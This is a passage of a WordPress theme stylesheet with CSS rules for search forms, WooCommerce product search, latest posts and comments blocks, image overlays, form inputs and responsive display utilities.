.wp-block-search.wp-block-search__button-outside .wp-block-search__input {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.wp-block-search.wp-block-search__button-outside .wp-block-search__button {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-layout-elements-border-radius);
	background-color: var(--cs-color-primary-contrast);
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.4375rem 0.625rem;
	border-radius: var(--cs-layout-elements-border-radius);
	border: 1px solid transparent;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	margin-left: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button:focus, .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button:hover {
	outline: none;
}

.wc-block-product-search .wc-block-product-search__label {
	font-family: var(--cs-font-section-headings-family), sans-serif;
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
	margin-bottom: 1.5rem;
}
.wc-block-product-search .wc-block-product-search__fields {
	display: flex;
	flex-direction: row;
	align-items: center;
}
.wc-block-product-search .wc-block-product-search__field {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.4375rem 0.625rem;
	border-radius: var(--cs-layout-elements-border-radius);
	flex: 1 1 auto;
	width: 1%;
	max-width: 100%;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.wc-block-product-search .wc-block-product-search__button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	margin-left: 0;
	line-height: 1rem;
}
.wc-block-product-search .wc-block-product-search__button:focus, .wc-block-product-search .wc-block-product-search__button:hover {
	outline: none;
}
.wc-block-product-search .wc-block-product-search__button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.wc-block-product-search .wc-block-product-search__button svg {
	display: none;
}
.wc-block-product-search .wc-block-product-search__button:before {
	content: "";
	font-family: "cs-icons" !important;
}

.searchwp-live-search-widget-search-form {
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
}
.searchwp-live-search-widget-search-form > label {
	display: flex;
	flex: 1 1 auto;
	width: 1%;
	max-width: 100%;
	margin-bottom: 0;
}
.searchwp-live-search-widget-search-form .search-field {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.4375rem 0.625rem;
	border-radius: var(--cs-layout-elements-border-radius);
	flex: 1 1 auto;
	max-width: 100%;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.searchwp-live-search-widget-search-form .search-submit {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	margin-left: 0;
}
.searchwp-live-search-widget-search-form .search-submit:focus, .searchwp-live-search-widget-search-form .search-submit:hover {
	outline: none;
}
.searchwp-live-search-widget-search-form .search-submit:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.wp-block-social-links.alignright {
	justify-content: flex-end;
	float: none;
}
.wp-block-social-links .wp-social-link a,
.wp-block-social-links .wp-social-link a:active,
.wp-block-social-links .wp-social-link a:hover,
.wp-block-social-links .wp-social-link a:visited,
.wp-block-social-links .wp-social-link svg {
	color: currentColor !important;
	fill: currentColor !important;
}

.wp-block-latest-comments {
	border-top: 1px solid var(--cs-color-contrast-200);
	border-bottom: 1px solid var(--cs-color-contrast-200);
	padding: 2rem 0;
	margin: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
	margin: 2rem 0 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
	margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment > article {
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-link {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	color: var(--cs-color-primary);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-link:hover {
	color: var(--cs-color-secondary);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-author {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 4px 10px;
	color: var(--cs-color-accent-contrast);
	background: var(--cs-color-accent);
	transition: 0.25s;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-author:hover {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
	color: var(--cs-color-secondary);
	margin-top: 0.5rem;
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	margin-top: 0.5rem;
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p:not(:last-child) {
	margin-bottom: 0.5rem;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p:last-child {
	margin-bottom: 0;
}

.wp-block-latest-posts {
	list-style: none;
	padding-left: 0;
	padding-right: 0;
}
.wp-block-latest-posts > li:not(:last-child) {
	margin-bottom: 2rem;
}
.wp-block-latest-posts > li > a {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1rem;
	display: inline-block;
	text-decoration: none !important;
}
.wp-block-latest-posts > li > a:hover {
	color: var(--cs-color-secondary);
}
.wp-block-latest-posts .wp-block-latest-posts__post-date, .wp-block-latest-posts .wp-block-latest-posts__post-author {
	flex: 0 0 100%;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.wp-block-latest-posts .wp-block-latest-posts__post-author {
	color: var(--cs-color-primary);
}
.wp-block-latest-posts .wp-block-latest-posts__post-excerpt, .wp-block-latest-posts .wp-block-latest-posts__post-full-content {
	margin-top: 1rem;
	color: var(--cs-color-primary);
	clear: both;
}
.wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.wp-block-latest-posts .children,
.wp-block-latest-posts .wp-block-categories__list {
	flex: 0 0 100%;
}

.wp-block-latest-posts__featured-image img {
	display: inline-block;
}

.wp-block-categories > .wp-block-categories__list {
	padding: 0;
}

ul.wp-block-categories-list,
ul.wp-block-categories__list,
ul.wp-block-archives-list,
ul.wp-block-page-list {
	list-style: none;
	padding: 0;
}
ul.wp-block-categories-list li,
ul.wp-block-categories__list li,
ul.wp-block-archives-list li,
ul.wp-block-page-list li {
	font-family: var(--cs-font-menu-family), sans-serif;
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
	display: flex;
	flex-wrap: wrap;
	position: relative;
	padding: 0.5rem 0;
	color: var(--cs-color-secondary);
}
ul.wp-block-categories-list li:not(:last-child),
ul.wp-block-categories__list li:not(:last-child),
ul.wp-block-archives-list li:not(:last-child),
ul.wp-block-page-list li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
ul.wp-block-categories-list li a,
ul.wp-block-categories__list li a,
ul.wp-block-archives-list li a,
ul.wp-block-page-list li a {
	padding-right: 0.5rem;
	color: var(--cs-color-primary);
	margin-right: auto;
	text-decoration: none;
	font-weight: 700;
}
ul.wp-block-categories-list li a:hover,
ul.wp-block-categories__list li a:hover,
ul.wp-block-archives-list li a:hover,
ul.wp-block-page-list li a:hover {
	color: var(--cs-color-secondary);
}

.wp-block-categories-list ul,
.wp-block-categories__list ul,
.wp-block-page-list ul {
	flex: 0 0 100%;
	width: 100%;
	margin-top: 0.5rem;
	padding-left: 20px;
}
.wp-block-categories-list ul li,
.wp-block-categories__list ul li,
.wp-block-page-list ul li {
	font-family: var(--cs-font-submenu-family), sans-serif;
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}

.wp-block-query .wp-block-post-template {
	padding-left: 0 !important;
}
.wp-block-query .wp-block-post-title a {
	color: inherit;
	text-decoration: none;
}
.wp-block-query .wp-block-post-title a:hover {
	color: var(--cs-color-secondary);
}
.wp-block-query .wp-block-post-featured-image {
	margin-bottom: 1.5rem;
}
.wp-block-query .wp-block-post-excerpt {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
	color: var(--cs-color-contrast-800);
}
.wp-block-query .wp-block-post-date {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	color: var(--cs-color-post-meta);
	transition: 0.25s;
}
.wp-block-query .wp-block-post-date > * {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	color: var(--cs-color-post-meta);
	transition: 0.25s;
}
.wp-block-query .wp-block-post-terms {
	font-family: var(--cs-font-category-family), sans-serif;
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
	color: var(--cs-color-category);
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 0.5rem;
}
.wp-block-query .wp-block-post-terms a {
	color: var(--cs-color-category);
	transition: 0.25s;
	margin: 0 0.25rem;
}
.wp-block-query .wp-block-post-terms a:first-child {
	margin: 0 0.25rem 0 0;
}
.wp-block-query .wp-block-post-terms a:last-child {
	margin: 0 0 0 0.25rem;
}
.wp-block-query .wp-block-post-terms a:hover {
	color: var(--cs-color-category-hover);
}
.wp-block-query .wp-block-query-pagination {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
}
.wp-block-query .wp-block-query-pagination > a, .wp-block-query .wp-block-query-pagination > span {
	border: 1px solid transparent;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 40px;
	min-height: 40px;
	padding: 0.5rem 0.75rem;
	margin: 0;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.wp-block-query .wp-block-query-pagination > a:hover {
	color: var(--cs-color-secondary);
}
.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers {
	display: flex;
	flex-wrap: wrap;
	margin: 0;
}
.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers > span, .wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers > a {
	border: 1px solid transparent;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 40px;
	min-height: 40px;
	padding: 0.5rem 0.75rem;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers > .current {
	color: var(--cs-color-accent-contrast);
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-pagination-border-radius);
}
.wp-block-query .wp-block-query-pagination a.post-page-numbers:hover, .wp-block-query .wp-block-query-pagination a.page-numbers:hover {
	color: var(--cs-color-secondary);
}

/*--------------------------------------------------------------
## Overlay
--------------------------------------------------------------*/
.cs-entry__thumbnail img {
	display: block;
	width: 100%;
	height: auto;
	-o-object-fit: cover;
	object-fit: cover;
}

.cs-entry__overlay {
	position: relative;
}

.cs-overlay-background {
	display: flex;
	flex-direction: column;
	position: relative;
}
.cs-overlay-background:after, .cs-overlay-background:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	transition: 0.25s;
	opacity: 1;
}
.cs-overlay-background:after {
	background: var(--cs-color-overlay-background);
}
.cs-overlay-background.cs-overlay-transparent:after, .cs-overlay-background.cs-overlay-transparent:before {
	opacity: 0 !important;
}
.cs-overlay-gradient .cs-overlay-background:after {
	background: linear-gradient(180deg, transparent 75%, rgba(0, 0, 0, 0.5) 100%);
	opacity: 1;
}
.cs-breadcrumbs-gradient .cs-overlay-background:before {
	background: linear-gradient(180deg, rgba(0, 0, 0, 0.5), transparent 25%, transparent 100%);
	opacity: 1;
	z-index: 1;
}

.cs-overlay-content {
	padding: 20px;
}
.cs-overlay-content a {
	position: relative;
	z-index: 2;
}
.cs-overlay-content .cs-overlay-link {
	position: absolute;
}

.cs-overlay-link {
	display: flex;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.cs-overlay-link a {
	display: block;
}

.cs-overlay-ratio {
	position: relative;
	display: flex;
	flex-direction: column;
}
.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}
.cs-overlay-ratio:not(.cs-ratio-original):before {
	content: "";
	display: table;
	box-sizing: border-box;
	width: 0;
}

.cs-ratio-landscape:before {
	padding-bottom: 75%;
}

.cs-ratio-landscape-3-2:before {
	padding-bottom: 66.66667%;
}

.cs-ratio-landscape-16-9:before {
	padding-bottom: 56.25%;
}

.cs-ratio-portrait:before {
	padding-bottom: 125%;
}

.cs-ratio-portrait-2-3:before {
	padding-bottom: 150%;
}

.cs-ratio-square:before {
	padding-bottom: 100%;
}

.cs-ratio-wide {
	display: flex;
	position: relative;
}
.cs-ratio-wide:before {
	content: "";
	width: 0;
	top: 0;
	left: 0;
	padding-bottom: 30%;
	min-height: 300px;
}
@media (min-width: 1020px) {
	.cs-ratio-wide:before {
		padding-bottom: 30%;
		min-height: 500px;
	}
}

.cs-entry__inner.cs-entry__overlay .cs-overlay-background:after, .cs-entry__inner.cs-entry__overlay .cs-overlay-background:before {
	opacity: 0;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	transition: 0.25s;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content > * {
	margin-top: auto;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content .cs-entry__read-more {
	margin-top: 0;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content .cs-entry__read-more:not(:only-child) {
	margin-top: auto;
}
.cs-entry__inner.cs-entry__overlay:hover .cs-overlay-content {
	opacity: 1;
}
.cs-entry__inner.cs-entry__overlay:hover .cs-overlay-background:after {
	opacity: 1;
}

.cs-entry__inner.cs-overlay-content {
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
}
.cs-entry__inner.cs-overlay-content:not(:first-child) {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit],
.cs-button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
button:focus, button:hover,
input[type=button]:focus,
input[type=button]:hover,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=submit]:focus,
input[type=submit]:hover,
.cs-button:focus,
.cs-button:hover {
	outline: none;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.cs-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
select,
textarea {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.3125rem 0.75rem;
	border-radius: var(--cs-layout-elements-border-radius);
	font-family: var(--cs-font-input-family), sans-serif;
	font-size: var(--cs-font-input-size);
	font-weight: var(--cs-font-input-weight);
	font-style: var(--cs-font-input-style);
	letter-spacing: var(--cs-font-input-letter-spacing);
	text-transform: var(--cs-font-input-text-transform);
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
select:focus,
textarea:focus {
	outline: none;
	box-shadow: none;
}
input[type=text]:focus::-moz-placeholder, input[type=email]:focus::-moz-placeholder, input[type=url]:focus::-moz-placeholder, input[type=password]:focus::-moz-placeholder, input[type=search]:focus::-moz-placeholder, input[type=number]:focus::-moz-placeholder, input[type=tel]:focus::-moz-placeholder, input[type=range]:focus::-moz-placeholder, input[type=date]:focus::-moz-placeholder, input[type=month]:focus::-moz-placeholder, input[type=week]:focus::-moz-placeholder, input[type=time]:focus::-moz-placeholder, input[type=datetime]:focus::-moz-placeholder, input[type=datetime-local]:focus::-moz-placeholder, input[type=color]:focus::-moz-placeholder, select:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	opacity: 0.5;
}
input[type=text]:focus:-ms-input-placeholder, input[type=email]:focus:-ms-input-placeholder, input[type=url]:focus:-ms-input-placeholder, input[type=password]:focus:-ms-input-placeholder, input[type=search]:focus:-ms-input-placeholder, input[type=number]:focus:-ms-input-placeholder, input[type=tel]:focus:-ms-input-placeholder, input[type=range]:focus:-ms-input-placeholder, input[type=date]:focus:-ms-input-placeholder, input[type=month]:focus:-ms-input-placeholder, input[type=week]:focus:-ms-input-placeholder, input[type=time]:focus:-ms-input-placeholder, input[type=datetime]:focus:-ms-input-placeholder, input[type=datetime-local]:focus:-ms-input-placeholder, input[type=color]:focus:-ms-input-placeholder, select:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	opacity: 0.5;
}
input[type=text]:focus::placeholder,
input[type=email]:focus::placeholder,
input[type=url]:focus::placeholder,
input[type=password]:focus::placeholder,
input[type=search]:focus::placeholder,
input[type=number]:focus::placeholder,
input[type=tel]:focus::placeholder,
input[type=range]:focus::placeholder,
input[type=date]:focus::placeholder,
input[type=month]:focus::placeholder,
input[type=week]:focus::placeholder,
input[type=time]:focus::placeholder,
input[type=datetime]:focus::placeholder,
input[type=datetime-local]:focus::placeholder,
input[type=color]:focus::placeholder,
select:focus::placeholder,
textarea:focus::placeholder {
	opacity: 0.5;
}
[data-scheme=inverse] input[type=text],
[data-scheme=inverse] input[type=email],
[data-scheme=inverse] input[type=url],
[data-scheme=inverse] input[type=password],
[data-scheme=inverse] input[type=search],
[data-scheme=inverse] input[type=number],
[data-scheme=inverse] input[type=tel],
[data-scheme=inverse] input[type=range],
[data-scheme=inverse] input[type=date],
[data-scheme=inverse] input[type=month],
[data-scheme=inverse] input[type=week],
[data-scheme=inverse] input[type=time],
[data-scheme=inverse] input[type=datetime],
[data-scheme=inverse] input[type=datetime-local],
[data-scheme=inverse] input[type=color],
[data-scheme=inverse] select,
[data-scheme=inverse] textarea {
	color: var(--cs-color-primary-contrast) !important;
	border-color: #f8f9fa !important;
}
[data-site-scheme=dark] input[type=text],
[data-site-scheme=dark] input[type=email],
[data-site-scheme=dark] input[type=url],
[data-site-scheme=dark] input[type=password],
[data-site-scheme=dark] input[type=search],
[data-site-scheme=dark] input[type=number],
[data-site-scheme=dark] input[type=tel],
[data-site-scheme=dark] input[type=range],
[data-site-scheme=dark] input[type=date],
[data-site-scheme=dark] input[type=month],
[data-site-scheme=dark] input[type=week],
[data-site-scheme=dark] input[type=time],
[data-site-scheme=dark] input[type=datetime],
[data-site-scheme=dark] input[type=datetime-local],
[data-site-scheme=dark] input[type=color],
[data-site-scheme=dark] select,
[data-site-scheme=dark] textarea {
	color: var(--cs-color-primary) !important;
	border-color: var(--cs-color-contrast-200) !important;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
	display: none;
}

select:not([size]):not([multiple]) {
	height: calc(var(--cs-font-input-line-height) + 0.625rem + 2px);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='currentColor'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='currentColor'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
	background-size: 0.6em;
	background-repeat: no-repeat;
	background-position: calc(100% - 0.75rem) center;
}
[data-scheme=dark] select:not([size]):not([multiple]), [data-scheme=inverse] select:not([size]):not([multiple]) {
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
}

select::-ms-expand {
	display: none;
}

textarea {
	border-radius: var(--cs-layout-elements-border-radius);
}

label {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

textarea {
	height: 150px;
	resize: vertical;
}

.post-password-form {
	padding: 40px;
	background: var(--cs-color-contrast-100);
}
.post-password-form label {
	margin-bottom: 0;
	flex: 1;
}
.post-password-form input[type=password] {
	border-right: none;
	min-height: 40px;
	margin-top: 0.5rem;
	border-radius: 0;
}
.post-password-form input[type=submit] {
	min-height: 40px;
	min-width: 100px;
	height: 100%;
	border-radius: 0;
}
.post-password-form > p:first-child {
	margin-bottom: 2rem;
}
.post-password-form > p:last-child {
	display: flex;
	align-items: flex-end;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
.cs-list-articles {
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-list-articles > li > a {
	display: flex;
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	color: var(--cs-color-secondary);
	font-size: 0.875rem;
	position: relative;
	padding-left: 2rem;
}
.cs-list-articles > li > a:before {
	position: absolute;
	left: 0;
	top: 4px;
	font-family: "cs-icons";
	content: "";
	color: var(--cs-color-contrast-400);
	font-size: 14px;
	margin-right: 1rem;
	display: inline-block;
	transition: 0.25s;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	border-radius: var(--cs-arrow-button-border-radius);
}
.cs-list-articles > li > a:hover {
	color: var(--cs-color-primary);
}
.cs-list-articles > li > a:hover:before {
	color: var(--cs-color-accent-contrast);
	transition: 0.25s;
	background: var(--cs-color-accent);
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Display
--------------------------------------------------------------*/
.cs-d-none {
	display: none !important;
}

.cs-d-inline {
	display: inline !important;
}

.cs-d-inline-block {
	display: inline-block !important;
}

.cs-d-block {
	display: block !important;
}

.cs-d-flex {
	display: flex !important;
}

@media (min-width: 600px) {
	.cs-d-sm-none {
		display: none !important;
	}

	.cs-d-sm-inline {
		display: inline !important;
	}

	.cs-d-sm-inline-block {
		display: inline-block !important;
	}

	.cs-d-sm-block {
		display: block !important;
	}

	.cs-d-sm-flex {
		display: flex !important;
	}
}
@media (min-width: 720px) {
	.cs-d-md-none {
		display: none !important;
	}

	.cs-d-md-inline {
		display: inline !important;
	}

	.cs-d-md-inline-block {
		display: inline-block !important;
	}

	.cs-d-md-block {
		display: block !important;
	}

	.cs-d-md-flex {
		display: flex !important;
	}
}
@media (min-width: 1020px) {
	.cs-d-lg-none {
		display: none !important;
	}

	.cs-d-lg-inline {
		display: inline !important;
	}

